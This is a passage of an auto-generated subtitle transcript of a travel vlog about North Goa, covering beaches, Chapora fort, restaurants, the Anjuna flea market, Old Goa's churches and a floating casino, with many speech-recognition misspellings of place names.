00:02:14.700 --> 00:02:19.320
Or you will be watching the sunset from the parking lot. And that is not a vibe.

00:02:19.820 --> 00:02:25.740
Because it's really crowded, sometime people are so many that they have to stand and watch.

00:02:26.420 --> 00:02:31.220
Okay, after all that partying, your liver is probably writing its resignation letter,

00:02:31.540 --> 00:02:35.060
and your feeds are constantly considering about filing for the divorce.

00:02:35.660 --> 00:02:38.620
It's time to switch character and enter the chill zone.

00:02:39.280 --> 00:02:44.540
When Baga Beach started to feel like Times Square on the New York scene, you escaped to more gym.

00:02:44.940 --> 00:02:50.980
and Assam beach. This is where my shoulders finally drop from my ears. It's quieter. The

00:02:50.980 --> 00:02:57.620
sand is cleaner and the line with those these cool relaxed lounges life hack. Just take

00:02:57.620 --> 00:03:03.020
a sunbed which is free. You only have to purchase the food and drinks from the restaurant. Plus

00:03:03.020 --> 00:03:08.600
this is India and you don't have to give any tips mandatory. But I really really recommend

00:03:11.150 --> 00:03:14.890
Because that will speed up your service plus service will be much better.

00:03:15.390 --> 00:03:17.330
It's the best money you will ever spend.

00:03:17.800 --> 00:03:23.300
But, for a view that will literally recharge your soul, you have to go to Vagator beach

00:03:23.300 --> 00:03:25.040
and climb the Chapora port.

00:03:25.380 --> 00:03:29.840
Yes, this is the famous Dil Chhata I have heard from the Bollywood movie and the hype

00:03:29.840 --> 00:03:30.300
is real.

00:03:30.800 --> 00:03:32.680
The sunset from here is just unbelievable.

00:03:33.380 --> 00:03:37.020
It's the kind of view that makes you forget all about your emails and deadlines.

00:03:37.680 --> 00:03:40.300
Super important tip, wear actual shoes.

00:03:44.040 --> 00:03:51.320
and let's just say that his toes were on an adventure of their own don't be that guy all that chilling has made me hungry

00:03:51.320 --> 00:03:58.600
and time to activate our inner foodie and teleport to the famous of town and the food here is whole other level

00:03:59.020 --> 00:04:02.060
First stop, the legendary burritos on the Baga beach.

00:04:02.480 --> 00:04:03.860
This place is an institution.

00:04:04.560 --> 00:04:08.900
Eating here with your feet in the sand is a must do, but a word of warning.

00:04:09.380 --> 00:04:12.280
Their menu is longer than the last game of thrones book.

00:04:12.760 --> 00:04:15.000
And thankfully make a lot more sense.

00:04:15.480 --> 00:04:19.080
My tip, just get the fresh seafood platter and you can't go wrong.

00:04:19.620 --> 00:04:24.100
Next for a taste of real authentic ova, you need to have a goan fish thali.

00:04:24.580 --> 00:04:25.720
We went to the fat fish.

00:04:26.190 --> 00:04:27.790
And it was incredible.

00:04:28.430 --> 00:04:32.630
A thali for anyone new to this is basically a party on the plate.

00:04:33.130 --> 00:04:36.550
You get a fish, rice and dozens of little bowl of delicious magic.

00:04:37.070 --> 00:04:39.310
It's like a sample platter.

00:04:39.750 --> 00:04:42.650
But for the people who are serious about eating tips.

00:04:43.370 --> 00:04:45.690
Do not eat breakfast before you go.

00:04:46.090 --> 00:04:47.570
You will thank me definitely later.

00:04:48.230 --> 00:04:52.510
And now for a place that will mess with your brain a little, it's called Gunpowder.

00:04:52.890 --> 00:04:58.830
You are in Goa in a stunning old Portuguese house eating some of the best South Indian

00:04:58.830 --> 00:05:00.850
food of your life.

00:05:01.430 --> 00:05:05.290
It's a beautiful delicious identity crisis on the plate.

00:05:05.770 --> 00:05:07.950
This is what I absolutely love about India.

00:05:12.830 --> 00:05:19.310
in the most unexpected sport it's a must for any serious foodie all right we have

00:05:19.310 --> 00:05:24.590
partied we have chilled we have eaten but slap let's explore two final worlds

00:05:24.590 --> 00:05:31.170
culture and well cha-ching if you are here on Wednesday you have to experience

00:05:31.170 --> 00:05:33.650
the beautiful chaos of angina flea market

00:05:34.090 --> 00:05:38.490
It is a full-on scenery overloaded in the best way possible.

00:05:39.090 --> 00:05:44.410
You can find anything here, hippie pants, got them, silver jewelry, got it, spices,

00:05:44.930 --> 00:05:48.090
teas, Tibetan singing bowl, you bet.

00:05:48.590 --> 00:05:51.390
My tip is, hangling is 100% expected.

00:05:52.010 --> 00:05:55.190
It's practically a national sport, but a friendly one.

00:05:55.710 --> 00:05:56.590
Do it with a smile.

00:05:57.100 --> 00:06:04.200
Then, for a complete vibe shift, go visit Old Goa, it is like stepping into another century.

00:06:04.800 --> 00:06:10.280
Those massive stunning Portuguese churches are a UNESCO World Heritage Site, and it

00:06:10.280 --> 00:06:15.540
is so peaceful and beautiful, it's a powerful reminder of the incredible layers of history

00:06:15.540 --> 00:06:16.160
here in India.

00:06:16.420 --> 00:06:22.160
Respectful tip, cover your shoulder and knees, it's a simple gesture that goes a long way.

00:06:22.520 --> 00:06:27.100
And finally, if you are feeling lucky, you can visit Dalton Royal, a massive floating

00:06:27.100 --> 00:06:31.540
casino on the river, it's a straight out of a James Bond movie.

00:06:32.060 --> 00:06:37.580
The best part, your entry fees get you unlimited premium drinks and a massive buffet dinner.

00:06:38.120 --> 00:06:44.840
So even if you lose at the tables, you will definitely win at the diner table, which let

00:06:50.590 --> 00:06:57.010
which is included in your ticket. So, there you have it. North Goa is a place where you can be

00:06:57.010 --> 00:07:03.250
a party animal, a gen master and a foodie all at the same weekend. Sometime all in the same day.

00:07:03.770 --> 00:07:08.490
The freedom to choose your own adventure here is what makes it so special.

00:07:08.920 --> 00:07:25.260
And this incredible diversity is what India is all about, it's a country that is not just one thing, it's a million of different worlds all rolled into one and the people here are some of the warmest and most welcoming you will ever meet.

00:07:25.520 --> 00:07:36.220
I seriously hope this gets you excited to book your own trip, if it did, destroy that like button for me and drop a comment below which character would you be first.

00:07:36.620 --> 00:07:42.460
Party Pete, Jen Joey or a foodie Fiona. Don't forget to subscribe. Because next up we are

00:07:42.460 --> 00:07:48.300
exploring the same race stunning paradise of South Goa. Trust me, you don't want to miss it. Cheers.